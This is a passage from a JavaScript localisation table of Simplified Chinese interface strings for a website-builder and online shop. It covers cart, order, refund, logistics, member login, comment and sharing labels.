县",mobi_productRescreen:"请重新筛选",col_product_new_group:"分类",flowDetail:"物流详情",mallStlPayBank:"您汇款时请务必在电汇单的用途栏内注明订单号。",mobi_Post_Comments:"发表评论",siteFormNotSeletcFile:"未选择文件",module_location:"当前位置",photo:"图片",productComment:"产品评论",mall_status_fin_take:"已提货",flowQuery_over:"查询量耗尽，请联系网站管理员。",module_about:"关于我们",my_collection:"我的收藏",denmarkKey:"丹麦",mobiSearchResult:"亲，没有您搜索的结果~",topBarCartCheckBtn:"去购物车结算",hehe:"呵呵",memberformStatus:"状态",imgPageNoFlash:"您的浏览器不支持FLASH，点击屏幕进入首页。",order_prop_addr:"地址",mobi_mall_phone_aliPay:"支付宝(手机支付)",memberProfile_acct:"账号：",pd_commentName:"评论內容：",OpenFormRemarkSubmitOk:"提交成功，可在会员中心查看",refundPrice:"退款金额",productNotAdded:"该产品已经下架了，看看其他吧~",orderDetailPayListTitle:"支付方式",bookingRemark:"预约备注",errorBtnRefresh:"刷新",photoDetailNotFound:"图片找不到",chineseKey:"中国大陆",mobi_cus_fileDownload:"文件下载",footerMobile:"手机版",mobi_cus_video:"在线视频",mallStlItemName:"名称",memberNoMsg:"亲，暂时还没有公告信息哟",productResultFilterDelTitle:"删除此条件",integral_ge:"个",mallStlOrderCode:"订单号：",flowView:"查看物流",productDetailImgTitle:"点击查看大图",bookingName:"预约人姓名",mobi_productGroupAll:"全部分类",newsCanRead:"才能查看文章",customSearchModule:"在线查询",product_prop_mall_market_price:"市场价",pd_notSatisfy:"不满意",sina_weibo:"新浪微博",shippingMoney:"运费",memberLogin_validateCode_new:"验证码",mallStlSubmit:"提交订单",flowQuery_err:"物流跟踪接口出现问题，建议进行手动查询。",orderListItemPrice:"总价",selectShipType:"请选择配送方式",module_msg_board:"留言板",product_prop_mall_amount:"库存量",flowCorp_err:"快递公司错误。",mobi_memberSignup_remark:"备注",orderDetailListTitle:"购物清单",star:"评星",refundState10_1:"商家处理退货申请",orderDetailNotFound:"订单不存在。",refundState12_1:"等待商家处理退货申请",newsLogin:"亲爱的游客，您需要登录才能查看文章",refundEnterRefundFlowCode:"请输入物流单号",footerCopyright:"版权所有",pd_startName:"产品评星：",mobi_cus_photoCarousel:"轮播图",maxRefundPrice:"最多可退",voteViewResult:"查看结果",customSearchResultModule:"查询结果",slideCopyLink:"复制链接",rbarFeedback:"留言",photoPrevOne:"上一个",photoGroup:"图册",shareNotSite:"由于百度贴吧网址要求限制，免费域名网址暂不支持分享。",mobiForm_clickToUpload:"点击上传",mobi_memberProfile_password:"新密码",refundPayType:"支付方式",integral_all:"所有明细",msgBoardContent:"内容：",mobi_SOMsgBoard:"在线留言",col_index:"首页",mobi_member_OtherLgnBindAcct:"账号绑定",product_prop_material:"材质",mobi_member_PleaseInput:"请输入",refundEnterRefundFlowName:"请输入物流名称",mobi_avatarSaveV3:"保 存",integral_thisTimeCanUse:"本次可使用",col_photo_detail:"图片详情",mallCartTotal:"金额总计：",refundOnly:"仅退款",refundPriceError:"退货金额大于可退金额，请刷新重试",orderDetailPayBank:"您可以在任一家银行向以下帐户汇款，汇款时请务必在电汇单的用途栏内注明订单号。",refundState3_1:"会员再次发起退货",memberProfile_oldPassword:"旧密码：",MemberPropPleaseSelect:"请选择",applyRefund_1:"申请退货/退款",applyRefund_2:"申请退货",exampleName:"张三",paginationConfirm:"确定",refundFlowCode2:"物流单号",refundFlowCode1:"物流编号",withShip:"含运费",refundTips18_1:"同意退款给会员，退货结束",newErrorFileNotFound:"很抱歉，您访问的页面不存在！",expressSurface:"平邮",hasNoDetail:"暂无详情哦~",module_latest_news:"新闻动态",productResultFilterNoResult:"没找到符合条件的产品！",flowFailToConnect:"链接查询服务器失败,请耐心等待。",integral_loginEarn:"登录网站奖励",douban:"豆瓣网",footerPowerBy:"技术支持：",memberHello:"，欢迎登录。",paginationJumpEnd:"页",newsLogin1:"亲爱的游客，您需要升级到",productDeleted:"已删除产品",notToUseTemporarily:"暂不使用",mobi_member_Must:"(必填)",pagenationPre:"上一页",productSelectAll:"全选",mobi_member_OtherLgnFillAcct:"补充信息",mobi_membert_PersonalInfo:"个人资料",photoGroupDetailV3:"详情",col_dist:"分销登录",mobi_member_myForm:"我的表单",msgBoardReply:"管理员回复：",lessEnterWord:"最多输入200字",mobi_mall_Remark:"备注",copy:"复制网址",hourAgo:"小时前",onlyRemain:"仅剩",vote:"投票",newsSource:"来源：",memberLogin_twoWeek_new:"（两周内免登录）",orderStatus:"订单状态",mallStlPayAlipayDual:"您需要先拥有一张已开通网上支付功能的银行卡或使用支付宝直接支付。",preview:"预览",refundState4_1:"等待会员退货",mobi_SOPhone:"电话咨询",product_option_size:"尺码",orderLeveaMsg:"给卖家留言",orderListItemStatus:"状态",memberLogin_pwd_new:"密码",refundSettleTime:"结算时间",footerSiteTrial:"本站使用",productResultSearchTip:"当前条件下搜索",no_form_record:"无表单提交记录",integral_current:"当前",noPhotoGroup:"图册不存在。",col_template:"模版",memberProtocol_name:"会员注册协议",mobi_productNoResult:"暂无结果",errorCompileError:"系统编译错误。",g_onlinePay:"在线支付",mall_pay_tenpay:"财付通",rbarMobi:"查看手机网站",g_del:"删除",serWeekTo:"至",finalPay:"应付总金额",mall_ship_ems:"EMS",mobi_productScreening:"筛选",bookingFormSubmitName:"预约",mobi_cus_multiPhotoCarousel:"轮播多图",orderDetailBuy:"继续购物",order_prop_name:"姓名",mobi_toMakeAPay:"待付款",col_product_result:"产品搜索结果",photoGroupPrevOne:"上一个",mobi_cus_popupZone:"弹窗容器",commitDisable:"您好，自2019年3月5日起至2019年3月14日，留言、评论功能将在夜间及凌晨（21:00-9:00）暂停使用，给您带来的不便表示诚挚的歉意，请您谅解！",mobi_SubmitV3:"立即提交",baidu_tieba:"百度贴吧",no_remark_message:"暂无备注信息",original:"阅读原文",pleaseClick:"请点击",memberSubmitDate:"提交日期",refundDeal:"订单售后处理",mallStlShipListTitle:"配送方式",refundPriceType:"退款方式",mobi_mall_receAcct:"收款账户",italyKey:"意大利",mall_pay_cash:"货到付款",bookingClosedTip:"尚未开通预约功能",refundReceiver:"收货人",refundApply:"售后申请",mobi_profile_member_onLogout:"退出登录",orderRemark:"订单备注",module_recommend_product:"推荐产品",refundEnterFlowDetail:"请输入物流说明",errorNoAuth:"您未登录或没有权限。",mallCartEmpty:"购物车为空。",productCommentCreator:"昵称",otherMethodLogin:"其他方式登录",orderDetailSendGoodInfo:"发货信息",pd_commScoreName:"评分",expressDelivery:"快递",refundCA:"退款凭证",orderListItemPdAmount:"数量",refundState17_1:"退货中",orderListItemHidePd:"收起产品",module_mall_order_settle:"订单结算",copy_orderNum:"复制",productDetailNone:"产品不存在。",col_member_signup:"注册",tourist:"游客",customSearchNoAuth:"查询失败，暂无查询权限",refundReason_1:"退货理由",mobi_PoweredBy:"技术支持",module_site_search_result:"搜索结果",mobi_orderCancel:"取消订单",issuingTime:"发表时间：",g_imme:"立即",productNextOne:"下一个",mallStlNotFound:"订单不存在。",memberAcctLogin:"账号密码登录",flowInner_err:"程序内部错误。",g_mobile:"手机",slideNextProduct:"下一个",productCumulativeComments:"评论",noCouponToUse:"暂无可使用的优惠券",refundRecvd:"已收货",mobi_member_Password:"密码",englandKey:"英国",mobi_cus_photoList:"图册展示",refundSubmmit:"发表",memberPwd:"密码：",orderDetailTotal:"订单总额：",mobi_member_OldPasswordV3:"请输入原密码",paginationMore:"展开更多",pageStart:"第",integral_orderConsume:"订单抵消金额",integral_expense:"支出",memberAcct:"账号：",refundPicCA:"图片凭证",mobi_cus_horizonTab:"横向标签",mallStlItemTotal:"小计",orderDetailFlowCorp:"物流公司：",memberBind:"绑定",module_custom_search_result:"查询详情",productPrevOne:"上一个",changeVerificationCodes:"换一张",australiaKey:"澳大利亚",module_news_detail:"新闻详情",msgBoardSend:"发表您的留言：",mobi_newsFirst:"这是第一篇",mobi_mall_TransactionAmount:"交易金额",orderListItemOpt:"操作",orderListCreateTime:"订单时间",mobi_iWantComment:"我要评论",memberBindOther:"绑定其他账号",mobi_msgBoard_UserComments:"用户留言",orderDetailStatusError:"订单已结算。",col_mall_order_settle:"订单结算",module_photo_group_result:"图册筛选结果",slideNext:"下一页",productSlideModuleEdit:"详细说明",mobi_invalid:"暂无库存",newsAttachDownloan:"附件下载",memberRegV3:"注 册",topBarHello:"您好，",showDetail:"详情介绍",module_mall_order_list:"订单列表",orderDetailShipPrice:"费用：",mobi_toBeDelivered:"待发货",memberSignup_cancel:"取消",mallStlStatusError:"订单已结算。",memberBulletinNoMsg:"暂无公告内容",memberOperate:"操作",module_photo_result:"图册详情",member_center_addrMsg:"收货人信息",totalMoeny:"合计",mobi_cus_photoGroupNav_classification:"图册分类",pagenationTotal:"共{0}页",col_mall_order_list:"订单列表",captchaError:"验证码错误。",g_phone:"电话",articleGroup:"文章分类：",productCommentSubmit:"提交评论",refundding:"售后中",mobi_getMobileCode:"获取验证码",errorTitle:"系统提示",editPayment:"修改支付方式",bReComment:"[管理员回复]: ",mobi_EnterVerificationCode:"请输入验证码",mallCartBuy:"继续购物",just:"刚刚",mobi_toBeReceived:"待收货",remark_message:"备注信息",mobi_sure:"确认",orderListItemPdPrice:"单价",productResultFilterPriceSubmit:"确定",mobi_product_Search_Result:"产品搜索结果",memberFindPwd:"忘记密码？",bookingOnline:"在线预约",module_product_filter:"产品筛选",memberProfile_onlyResetOnce:"账号名只允许修改一次",frameMore:"更多>>",mailPwdCode_content_msg:"这是您的邮件密保码：",memberLoginAcct:"账号：",newsLink:"网址：",col_product:"产品展示",coupons:"优惠券",realPay:"实付款",product_option_color_1:"黑色",product_option_color_0:"白色",refundWantRemark:"我要留言",checkOrders:"查看订单",product_option_color_5:"橙色",product_option_color_4:"红色",product_option_color_3:"黄色",memberOtherLogin:"使用其他账号登录：",product_option_color_2:"蓝色",orderListCode:"订单编号",product_option_color_6:"紫色",product_option_color_7:"绿色",product_option_color_8:"灰色",memberProfile_notLogin:"您尚未登录。",product_option_color_9:"褐色",mobi_mall_up:"向上",siteSearchResult:"没有您搜索的结果。",refundAtMost:"最多",preferentialOffset:"优惠抵消",memberUpImgRequire:"支持大小不超过 5M 的jpg、png、gif、jpeg、bmp 图片",flowAPI_err:"查询接口被禁用，请联系网站管理员。",mallStlPayTenpay:"您需要先拥有一张已开通网上支付功能的银行卡或使用财付通直接支付。",paginationToTalPagesEnd:"页",productDetail:"产品详情",comeToComment:"亲~快来评论噢！",bossReply:"商家回复",mobiForm_placeSelectFileUpload:"请选择文件",mall_status_wait_take:"待自提",paySuccess:"支付成功",autoJumpMsg:"是否切换为中文版网站?",orderFlowBill:"运单号：",module_product_result:"产品列表",memberLevel:"等级",orderListItemDate:"日期",newsNextOne:"下一篇",serContact:"联系方式",hasNoComment:"暂无评论，快来发表吧~",malaysiaKey:"马来西亚",mallStlBuy:"继续购物",pd_veryNotSatisfy:"很不满意",taiWanKey:"中国台湾",col_about:"关于我们",locationNow:"当前位置：&nbsp;",mallStlUnchecked:"未选择购物车中的任何商品",memberLoginLoginV3:"登 录",productResultFilter:"当前条件：",mobi_cus_photoGroupNav:"图册导航",module_news_result:"文章列表",memberProfile_acctName:"账号名",mobi_memberSignup_retypePasswordV3:"确认新密码",refundUploadCA:"上传凭证",siteFormTimeStart:"开始日期",bookingPhone:"预约手机号",mobiForm_placeEnterValidateCode:"请输入验证码",setUp:"设置",bookingDate:"预约时间",frenchKey:"法国",newsAuthor:"作者：",mallCartProductNotFound:"很抱歉，您购买的产品不存在。",mobi_Submit:"提交",product_prop_color:"颜色",mobi_member_OtherLgn:"第三方登录",product_prop_presentItg:"赠送积分",fileDownload:"下载",pageTo:"到第",product_prop_series:"类型",goodState:"货物状态",productResultSelected:"已选择",mobi_commentView:"查看评论",removeRefundApply:"撤销申请",user:"用户",refundTips3_1:"您一旦撤销退货申请，该商品便无法再次进行退货申请",canadaKey:"加拿大",orderCode:"订单编号",paidTime:"成交时间",notDesc:"暂无描述",refundWithGood:"退货退款",serWorkTime:"工作时间",israelKey:"以色列",memberNoMsgV3:"亲，暂时还没有公告信息哟~",refundAddr_1:"退货地址",module_order_comment:"订单评论",integral_income:"收入",memberLoginChageValidateCode:"看不清，换一张",netherLandsKey:"荷兰",orderDetailItemName:"名称",noIllustrationsUnderThisCategory:"该分类下没有图册",mobi_SOqq:"QQ客服",mobi_mall_DefaultAddr:"默认",refundAddr:"退款地址",mobi_newslast:"这是最后一篇",mobi_Comments_List:"评论列表",mall_pay_deposit:"余额支付",flowCorpNotFound:"快递公司不存在。",mailPwdCode_content_hi:"，您好",pd_praiseDegree:"好评度",mobi_productPostCommentTheme3:"写评论...",mobi_SOSms:"信息咨询",refundTips_1:"商家同意退货申请后，请按照商家提供的退货地址退货",iknow:"我知道了",mailPwdCode_subject:"，这是找回密码邮件",exampleProduct:"示例产品",noResultFound:"未搜索到相关结果",col_member_center:"个人中心",philippinsKey:"菲律宾",lessWord:"最多200字",rbarMobiTitle:"手机端二维码",refundCA_1:"退货凭证",pd_upCommImg:"上传图片：",mobi_cus_vote:"在线投票",flowManulQuery:"手动查询",mobi_member_OldPassword:"旧密码",memberLogin_rememberMe:"记住我（两周内免登录）",refund:"售后",col_news_result:"文章列表",exampleAddr:"中国北京市西城区xxx街",refundFlowName:"物流名称",mall_status_fin_pay:"待发货",mallCartAddOk:"成功添加到购物车",member_center_addAddress:"添加信息",productListText_ItemName:"名称",module_photo_detail:"图片说明",siteFormTimeEnd:"结束日期",module_refund_list:"售后列表",noMsg:"暂无留言",saveMoney:"省",memberLoginPwd:"密码：",kaixin001:"开心网",refundApplyTime:"申请时间",qq_zone:"QQ空间",module_product:"产品列表",dear:"亲爱的",msgBoardValidateCode:"验证码",mall_pay_bank_trans:"银行转账",sellerBankMsg:"卖家账户信息",finlandKey:"芬兰",module_share_to:"分享网站",theAwb:"运单号",mobiWeb:"手机网站",noProduct:"该分类下没有产品",mobi_mall_tenpay:"财付通",mobi_mall_SetDefault:"设为默认",allComment:"全部评论",flowBillNotFound:"运单号不存在。",product_prop_spec:"规格",orderListComment:"订单评论",netease_weibo:"网易微博",mallCartItemOpt:"操作",mobi_homePage:"主页",serWeek6:"周日",serWeek4:"周五",serWeek5:"周六",bookingFormName:"预约单",pd_verySatisfy:"很滿意",memberLogin_otherLogin:"其他账号登录",mobi_member_Account:"账号",newsDate:"日期：",orderMoney:"订单金额",col_product_detail:"产品详情",collect:"收藏",flowFormat_err:"快递单号格式错误。",refundCode_1:"退货编号",memberLogin_rememberMe_new:"记住我",mobi_cus_scrollNotice:"滚动公告",serWeek1:"周二",serWeek0:"周一",col_mall_order_detail:"订单详情",serWeek3:"周四",serWeek2:"周三",refundAnother:"您还可以",slidePreProduct:"上一个",mobi_cus_floatImg:"图片",koReaKey:"韩国",taiLandKey:"泰国",module_member_signup:"注册",pd_midSatisfy:"一般",memberRemoved:"会员已删除",findAllOrder:"查看全部订单",refundState13_1:"商家不同意退货申请",orderListNotOpen:"尚未开通商城。",mobi_productParameter:"产品参数",mallCartItemName:"名称",buyerMsg:"买家留言",mobi_cus_mobiForm:"在线表单",mobi_notUse:"未使用",memberProtocol_labelMsg:"我已经阅读并同意",avatarCancle:"取 消",memberProfile_password:"新密码：",mobi_SOOnlineMap:"在线地图",col_search_result:"全站搜索结果",col_order_comment:"订单评论",mobi_hadReceived:"已收货",topBarCart:"购物车",mobi_membert_ResetPassword:"修改密码",mobi_mall_amount:"商品金额",mall_ship_ping:"平邮",pagenationNext:"下一页",siteFormNotLogin:"您没有登录，不能提交，请先",mobi_member_OtherLgnWX:"微信",editRefundApply:"修改申请",errorPanelTitle:"系统提示",msgBoardSubmit:"提交留言",refundPrice_1:"退货金额",mallStlPayCash:"您需要在收货时用现金等方式向送货员支付订单款项。",buyer:"买家",germanyKey:"德国",page2:"页面",mall_status_wait_settle:"待结算",mallStlListTitle:"购物清单",mallCartCount:"购买数量",noContentPlaceholder:"未填写",footerFaisco:"凡科建站",bookingRegion:"所在地区",module_member_login:"登录",mobi_piece:"张",col_refund_list:"售后列表",product_prop_weight:"重量",mallStlBankName:"开户名",mobi_productMatcherTime:"时间",region:"地区：",pay_limit_time1:"剩{0}分钟自动取消订单",refundRemarkRecord:"协商记录",pay_limit_time2:"剩{0}小时{1}分钟自动取消订单",memberSignup_name:"名称：",pay_limit_time3:"剩{0}天{1}小时{2}分钟自动取消订单",refundTips10:"您需要重新填写物流信息",refundPhone:"联系电话",refundTips19_1:"主动撤销退货，退货关闭",mobi_mall_edit:"编辑",mobi_msgBoard_MsgCanNotSubmit:"当前为管理状态，您不能提交留言",memberLoginReg:"注册",memberFormName:"表单名称",memberSignup_phone:"电话：",siteFormNotFound:"找不到该表单。",refundTips19:"主动撤销退款，退款关闭",orderDetailSubmit:"立即支付",memberProfile_resetPwd:"[修改]",refundTips16:"已退货，等待商家确认收货",module_date:"当前时间",refundNoItemTips:"该商品不存在",refundTips15:"会员申请修改物流信息",refundTips18:"同意退款给会员，退款结束",refundTips17:"未收到货，不同意退款",mallStlListTitleBack:"[修改购物车]",refundTips12:"重新修改售后申请",mobi_member_OtherLgnV3:"第三方账号登录",refundTips11:"商家已同意退货，请退货给商家",refundTips14:"已经同意退货退款申请，等待会员退货",refundTips13:"拒绝了本次退款申请，等待会员修改",col_site_search:"全站搜索结果",files:"文件",mobi_mall_Address:"详细地址",cantCommentOrderErrMsg:"亲，该订单还不能评价哟~",shipper:"出货单",richModule:"图文",mobi_mall_alipay:"支付宝",mobi_member_OtherLgnWB:"新浪微博",product:"产品",refundBuyer:"商家",module_online_service:"在线客服",mobi_cus_multiPhotoList:"列表多图",errorDomainNotOpened:"您访问的域名已被网站管理员关闭。",pageNotFound:"页面不存在。",rbarService:"客服一",hasUseCoupons:"已使用{0}张优惠券，可优惠",expressEms:"EMS",memberSignup_signup:"注　册",mallStlBank:"开户银行",mallStlPayAlipayPartner:"您需要先拥有一张已开通网上支付功能的银行卡或使用支付宝直接支付。[支付宝担保交易]",newsViews:"浏览数:{0}次",msgBoardContentV3:"内容",col_vote_result:"投票结果",siteFormSelectFile:"选择文件",refundIsRecv:"是否收到货物",Pixels:"像素",memberViewDetail:"查看详情",goodsNum:"件商品",memberProfile_save:"保　存",footerFkjz:"凡科建站",mobi_orderDetailFlowNoMsg:"请联系网站客服！",productBook:"立即预定",orderPic:"商品图片",orderDetailPay:"支付",refundState8_1:"退货完成",distCenter:"分销中心",pdComment:"评论",mobi_member_OtherLgnQQ:"腾讯QQ",refundState2_1:"商家拒绝退货",memberFormDetail:"表单详情",read:"阅读",col_member_profile:"会员资料",mobi_noArticlesUnderThisCategory:"该分类下沒有文章",mobi_memberDialogNextStep:"下一步",avatarSave:"保 存",integral_youhave:"您有",mobi_cus_newsGroup:"文章导航",refundBuyerContact:"必填，方便商家联系您",productWarranty:"产品保证",andCanBeSeen:"及以上可见",module_vote_result:"投票结果",mallCartNotOpen:"尚未开通商城。",g_email:"邮箱",col_mall_cart:"购物车",findPasswordPhone:"手机",product_prop_itgOffsetMoney:"积分最多可抵消",order_prop_msg:"附言",refundSchedule:"售后进度",refundPicTips:"每张图片不超过5M，支持jpg、bmp、gif、png、ico格式",module_member_center:"个人中心",addrInfo_defaultAddr:"默认地址",productResultSName:"名称",bookingDAddress:"详细地址",fastLoginMobile:"手机号",memberLogin_acct_mail:"请输入账号/邮箱",col_photo_group_result:"图册筛选结果",noPdInOrderErrMsg:"亲，订单中的商品已经全部下架了哦~",pageTotal:"共",haha:"哈哈",mallStlNotOpen:"尚未开通商城。",renren:"人人网",mallStlTotal:"您需支付：",refundMsgErr4:"亲，太久远的订单不允许退货哟~",refundMsgErr5:"亲，该商品可退金额为0哟~",siteFormFileSizeLimit:"文件大小不超过",mobi_service:"客服",refundMsgErr1:"亲，您要找的订单不存在哟~",refundMsgErr2:"亲，该订单的状态不允许退货哟~",refundMsgErr3:"亲，订单里找不到该商品哟~",mallStlPropListTitle:"收货人信息",piece:"件",col_contact:"联系我们",orderListEmpty:"订单列表为空",memberSignup_acct:"账号：",flowCheckNoRes_err:"接口查询无结果。",refundShipPrice:"快递运费",footerBuild:"搭建",logisticsCompany:"物流公司",uploaded:"可上传",memberPriceLabel:"会员价",refundType:"售后类型",mobi_Log_Comments:"登录评论",refundMember:"会员",siteFormSubmit:"提交",mall_status_fin_settle:"待付款",paginationNoMore:"已经到底了~",mall_status_fin_process:"交易完成",orderDetailShipListTitle:"配送方式",memberLoginValidateCode:"验证码：",mallStlCartTotal:"总计：",exampleBank:"XX银行",integralOffset:"积分抵消",g_amount:"数量",productCommentSubmitTips:"请输入姓名。",systemError:"网络繁忙，请稍候重试。",webSiteQRCodeImageDesc:"扫描查看手机版网站",module_mall_cart:"购物车",refundCountPrice:"合计优惠",refundState18:"已申请退款",hongKongKey:"中国香港",refundCommit:"提交",col_news_detail:"文章详情",orderDetailPropListTitle:"收货人信息",slideOpenNew:"新窗口打开",mobi_member_OtherLgnMode:"登录方式选择",pd_commNumUnit:"条",news:"文章",dataIntegrity:"资料完整度",refundState15:"等待商家收货",refundState14:"等待会员发货",refundState17:"退款中",refundState16:"商家未收到退货，不同意退货退款申请",refundState11:"会员退货给商家",refundState10:"商家处理退款申请",refundState13:"商家不同意退款申请",mallMJCount:"满减优惠",refundState12:"等待商家处理退款申请",refundTips:"商家同意退款申请后，请确认是否有收到退款",mobi_useCoupon:"使用优惠券",qq_weibo:"腾讯微博",orderListOptStl:"结算",productDetailShip:"快递",mobi_member_NoLogin:"您还没有登录",mall_pay_aliPay1:"支付宝",slideImgTitle:"点击查看大图",pd_add_cart:"加入购物车",mall_pay_wxPay:"微信支付",module_product_detail:"产品详情",mobi_mall_otherAcct:"其他账户",swidishKey:"瑞典",mobi_More:"更多",orderListItemShowMore:"展开所有产品",module_refund_detail:"售后详情",memberProtocol_agreeMsg:"会员注册协议",mobi_cus_advertisingPicture:"广告图",anonymousUser:"匿名用户",orderNoFlowMsg:"暂无物流信息",noTimeLimit:"无时间限制",amount:"数量",refundState6:"等待商家收货",refundState5:"会员修改快递信息",refundState8:"退款完成",mobi_mall_EditConsigneeInfo:"请编辑收货人信息",refundState7:"商家未收到货",refundStatusErr:"售后状态已改变，请刷新重试",editAddrMsg_cancel:"取 消",module_member:"会员登录",refundState2:"商家拒绝退款",mobi_ssq:"省/市/区",memberSignup_email:"邮箱：",refundState1:"会员申请退款",orderDetailEmpty:"购物车为空。",refundState4:"等待会员退款",qq_share:"QQ分享",refundState3:"会员再次发起退款",g_sales:"销量",mallCartNoProduct:"亲，您的购物车空空的哟~",paginationToTalPagesFront:"共",orderListItemPdName:"产品名称",index:"设为首页",pleaseCheckYourUrl:"请仔细检查您输入的网址是否正确。",refundState18_1:"已申请退货",integral_empty:"列表为空",integral_present:"赠送",msgBoradNeedVerify:"留言需审核后才会显示",refundState9:"退款关闭",refundCode:"退款编号",productResultSTime:"上架时间",singaporeKey:"新加坡",memberFindPwdTwo:"忘记密码",mobi_toEvaluate:"待评价",col_photo_result:"图册目录结果",newsPrevOne:"上一篇",module_member_profile:"会员资料",memberSignup_remark:"备注：",mobi_cus_code:"插件代码",mall_status_init:"初始",product_prop_model:"型号",integral_orderFinish:"订单交易完成奖励",mobi_allGoods:"全部商品",module_site_search:"全站搜索",orderListOptView:"查看",newsDetailNotFoundV2:"找不到文章了，看看其他的吧~",myOrderList:"我的订单列表",americaKey:"美国",orderLeveaMsgTip:"选填：对本次交易的说明（建议填写和卖家达成一致的说明）",integral_thistime:"本次使用",integral_mine:"我的",refundIncShip:"含{0}运费",mobi_mall_Province:"省份",mall_ship_kuai:"快递",order_prop_receiver:"收货人",integral_date:"日期",pd_satisfy:"满意",noOrderErrMsg:"亲，还没有提交相关的订单哟~",phoneOrEmail:"手机号/邮箱",commentDeleted:"该评论已被删除。",shareTo:"分享到",zeaLandKey:"新西兰",g_price:"价格",g_name:"姓名",slideCopySuccess:"复制成功",page:"页",groupBuyCode:"团编号",product_prop_brand:"品牌",mall_status_fin_cancel:"交易关闭",productListDisplaySlide:"幻灯片",editAddrMsg_save:"保 存",refundOrderPrice:"订单价格",mobi_SOWeChat:"微信客服",mallStlBankAcct:"账号",mallStlEmpty:"购物车为空。",optionMsg:"选项​​信息",mobi_member_Protocol_Msg:"我已经阅读并同意",integral_total:"累计",productListText_ItemOpt:"操作",mobi_cus_rich:"图文展示",topBarLogout:"退出",applyRefund:"申请退款",mobi_memberSignup_retypePassword:"确认密码",newsDetailNotFound:"文章找不到",commentExist:"已评论",mobi_flowView:"物流追踪",orderLeveaMsgWord:"字",module_contact:"联系我们",memberSignup_password:"密码：",daysAgo:"天前",footerFaiscoMall:"凡科商城",errorDomainNotFound:"您访问的网站未开通。",siteFormPleaseSelect:"请选择",mobi_memberDialogFwdStepOneTitle:"找回密码",voteNotFound:"找不到该投票。",memberLogin_acct_new:"账号",writeComment:"评论一下",homePage:"首页",refundSvrApply:"服务申请",module_product_search:"产品搜索",Validity:"有效期",pdAmountOver:"已售罄",picFormat:"张图片,每张不超过5M，支持格式jpg，jpeg，bmp，png，gif",mobi_col_mProductGroup_productGroup:"产品分类",integral_operate:"收入/支出",visitor:"游客",memberProfile_loginPwd:"登录密码：",mobi_productPostComment:"写下您的评论吧",col_member_login:"登录",FaceBook:"脸书",mobi_avatarSave:"保存",module_order_refund:"订单退货",productCommentDetailDesc:"详细说明",refundTips2_1:"商家拒绝退货申请后，您还可以修改退货申请再次发起",needUpgrade:"您需要升级到",mobi_productGroupChildAll:"全部",mobi_mall_SubmitOrdersuccess:"提交订单成功",mallStlPayListTitle:"支付方式",integral_need:"所需",mobi_inputKeyWord:"请输入关键字",errorBtnReturn:"返　回",Weixin:"微信",mallCartItemTotal:"小计",orderDetailNotOpen:"尚未开通商城。",memberUploadPhoto:"上传头像",errorFileNotFound:"404: 您访问的页面不存在。",refundTips2:"商家拒绝退款申请后，您还可以修改退款申请再次发起",refundTips3:"您一旦撤销退款申请，该商品便无法再次进行退款申请",refundTips4:"商家确认收到退货后，请您注意查看是否收到退款",mall_status_fin_ship:"已发货",refundTips5:"商家没有收到退货，您还可以修改物流信息重新发起",macauKey:"中国澳门",flowSuggest:"建议进行",refundTips6:"您已撤销本次退货申请",refundTips7:"请您尽快查看退款是否收到",refundTips8:"如果您没有收到退款，请尽快联系商家",refundTips9:"发起了退款申请，等待商家处理",mobi_member_FormRemarks:"表单备注",product_option_color_10:"透明",product_option_color_11:"花色",mobi_PC:"电脑版",col_news:"新闻动态",memberSignup_chageValidateCode:"看不清，换一张",mobi_member_onLogout:"退出当前登录",mobi_newConsigneeInfo:"新建收货人信息",backToHomePage:"返回首页",LinkedIn:"领英",changeVerificationCode:"看不清？换一张",slidePre:"上一页",refundNoRecv:"未收货",jaPanKey:"日本",mobi_mall_SurplusProduct:"剩余产品",mallStlShipPrice:"费用：",orderDetailPayCash:"您需要在收货时用现金等方式向送货员支付订单款项。",mall_pay_PayPal:"PayPal",col_order_refund:"订单退货",module_website_qrcode:"网站二维码",orderCountReduce:"￥",memberSignup_captchaV3:"验证码",memberLoginLogin:"登录",orderDetailFlowBill:"物流单号：",flowQuery_busy:"服务器繁忙，请稍候重试。",errorNoLogin:"您未登录。",share:"分享",parameter:"参数",mobi_mall_TradingHours:"交易时间",mall_pay_ChinabankPay:"网银在线",productSaleRecord:"销售记录",verificationCode:"验证码",searchGo:"搜索",voteResultNotFound:"抱歉，没有您查询的投票结果。",integral_detail:"详细说明",mobi_cus_floatBtn:"按钮",col_refund_detail:"售后详情",refundPayTime:"付款时间",mobi_mall_ViewOrderDetails:"查看订单详情",voteResultNotPublic:"抱歉，您查询的投票结果不公开。",refundDetail:"退款说明",businessReply:"商家回复",module_news:"新闻列表",refundReason:"退款理由",orderNo:"序号",mobi_editAddrInfo:"编辑收货信息",mailPwdCode_note:"请尽快输入密保码进行密码重置！",productDetailFreeShip:"包邮",flowExecute_err:"程序执行错误。",customSearchNoResult:"没有查询到相关结果，请确认查询信息无误",bookingCode:"验证码",member_status_udateTips:"有状态更新啦",formErrorCode:"手机验证码有误，请重新获取并输入",memberDialogPleaseSurePhone:"请输入正确的手机号",memberDialogPleaseSurePhoneOrMail:"请输入正确的手机或邮箱",memberDialogError:"系统错误",formBookingBtnText:"立即预约",mallCouponCountPrice:"优惠券抵消",js_rbarCart:"我的购物车",saveImmediately:"立即保存",openSiteFormWarning:"正在打开表单弹窗，请稍候",openSiteFormFail:"表单打开失败，请重新设置链接",siteFormDosNotExist:"表单不存在，请重新设置链接",mobiFormSubmitTip:"提交中...",messageSendError:"短信发送失败，请联系管理员",itgCanUse:"可用",itgOffset:"抵消",messageLackError:"短信包已用完，无法获取短信验证码",validateCodeError:"验证码填写错误！",mobi_filterReset:"重置",mobi_filterPlibList:"当前产品库",posterTips:"长按识别图中二维码",posterButtonTips:"长按图片后保存到相册",printOrderHope:"期望",printOrderService:"送达",itg_income:"收入",itg_spend:"支出",itg_notYet:"暂时还没有",topMemberQrMobiText:"查看手机网站",topMemberQrText:"查看网站",fileDownloadLogin:"请先登录或者注册成为会员。",popupFormSubmit:"提交表单",placeChoiceArea:"请选择所在区域",placeInputDetailedAddress:"请输入'详细地址'",js_onlineMapPhoneTip:"电话",js_onlineMapAddressTip:"地址",downAmountComment:"商品已下架，无法添加评论",js_downAmountComment:"商品已下架，无法添加评论",memberWxLgnTip:"请使用微信扫描二维码",WXScanSuc:"扫描成功",WXConfirming:"微信端正在确认....",mobi_member_FormRemarks_updateTip:"有状态更新啦",wechat:"微信",weiBo:"新浪微博",qqSpace:"QQ空间",douBan:"豆瓣网",tieBa:"百度贴吧",kaixinNet:"开心网",copyLink:"复制链接",faceBook:"脸书",twitter:"X",linkedIn:"领英",day:"天",hour: